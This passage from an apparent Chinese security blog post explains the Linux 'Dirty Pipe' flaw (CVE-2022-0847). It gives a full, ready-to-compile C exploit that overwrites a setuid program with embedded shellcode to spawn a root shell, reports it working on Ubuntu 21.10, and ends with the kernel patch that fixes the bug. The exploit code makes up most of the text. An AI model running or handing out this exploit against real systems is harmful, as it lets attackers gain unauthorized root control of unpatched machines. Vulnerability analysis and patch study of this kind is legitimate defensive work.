
0x03.提权
漏洞的利用形式与“脏牛”基本上是一样的:覆写 /etc/passwd 或者覆写一些 suid 程序进行提权,这里就不过多赘叙了
suid 提权
笔者现给出一个修改指定 suid 程序进行提权的 exp,使用 msfvenom 生成运行 /bin/sh 的 shellcode:
/*
* exploit of CVE-2022-0847
* written by arttnba3
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
unsigned char shellcode[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0x95, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xb2, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05, 0x48, 0xb8, 0x2f, 0x62,
0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x99, 0x50, 0x54, 0x5f, 0x52, 0x5e,
0x6a, 0x3b, 0x58, 0x0f, 0x05
};
unsigned int shellcode_len = 149;
void errExit(char * msg)
{
printf("\033[31m\033[1m[x] Error : \033[0m%s\n", msg);
exit(EXIT_FAILURE);
}
int main(int argc, char **argv, char **envp)
{
long page_size;
size_t offset_in_file;
size_t data_size;
int target_file_fd;
int pipe_fd[2];
int pipe_size;
char *buffer;
int retval;
// checking before we start to exploit
if (argc < 2)
{
puts("[*] Usage: ./exp target_file");
exit(EXIT_FAILURE);
}
page_size = sysconf(_SC_PAGE_SIZE);
offset_in_file = 1;
target_file_fd = open(argv[1], O_RDONLY);
if (target_file_fd < 0)
errExit("Failed to open the target file!");
// exploit now...
puts("\033[34m\033[1m[*] Start exploiting...\033[0m");
/*
* prepare the pipe, make every pipe_buffer a MERGE flag
* Just write and read through
*/
puts("\033[34m\033[1m[*] Setting the PIPE_BUF_FLAG_CAN_MERGE for each buffer in pipe.\033[0m");
pipe(pipe_fd);
pipe_size = fcntl(pipe_fd[1], F_GETPIPE_SZ);
buffer = (char*) malloc(page_size);
for (int size_left = pipe_size; size_left > 0; )
{
int per_write = size_left > page_size ? page_size : size_left;
size_left -= write(pipe_fd[1], buffer, per_write);
}
for (int size_left = pipe_size; size_left > 0; )
{
int per_read = size_left > page_size ? page_size : size_left;
size_left -= read(pipe_fd[0], buffer, per_read);
}
puts("\033[32m\033[1m[+] Flag setting has been done.\033[0m");
/*
* Use the splice to make the pipe_buffer->page
* become the page of the file mapped, by read
* a byte from the file accross the splice
*/
puts("\033[34m\033[1m[*] Reading a byte from the file by splice.\033[0m");
offset_in_file--; // we read a byte, so offset should minus 1
retval = splice(target_file_fd, &offset_in_file, pipe_fd[1], NULL, 1, 0);
if (retval < 0)
errExit("splice failed!");
else if (retval == 0)
errExit("short splice!");
puts("\033[32m\033[1m[+] File splice done.\033[0m");
/*
* Now it comes to the time of exploit:
* the mapped page of file has been in pipe_buffer,
* and the PIPE_BUF_FLAG_CAN_MERGE is still set,
* just a simple write can make the exploit.
*/
retval = write(pipe_fd[1], &shellcode[1], shellcode_len);
if (retval < 0)
errExit("Write failed!");
else if (retval < shellcode_len)
errExit("Short write!");
puts("\033[32m\033[1m[+] EXPLOIT DONE!\033[0m");
puts("\033[34m\033[1m[*] Trigger root shell...\033[0m");
system(argv[1]);
}
在 Ubuntu 21.10 、内核版本 5.13.0-28 上测试的结果如下,成功完成提权:

0x04.漏洞修复
漏洞的修复方式比较简单,只需要在对应的涉及到 pipe_buffer->flags 的代码添加上将 flag 置 0 的代码即可,除了 copy_page_to_iter_pipe 以外在 push_pipe 中也缺失了置 0 的代码,补充上即可:
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c1..6dd5330f7a99 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0;
get_page(page);
buf->page = page;
buf->offset = offset;
@@ -577,6 +578,7 @@ static size_t push_pipe(struct iov_iter *i, size_t size,
break;
buf->ops = &default_pipe_buf_ops;
+ buf->flags = 0;
buf->page = page;
buf->offset = 0;
buf->len = min_t(ssize_t, left, PAGE_SIZE);
参见[linux-kernel.vger.kernel.org archive mirror](
 转载
转载
 分享
分享


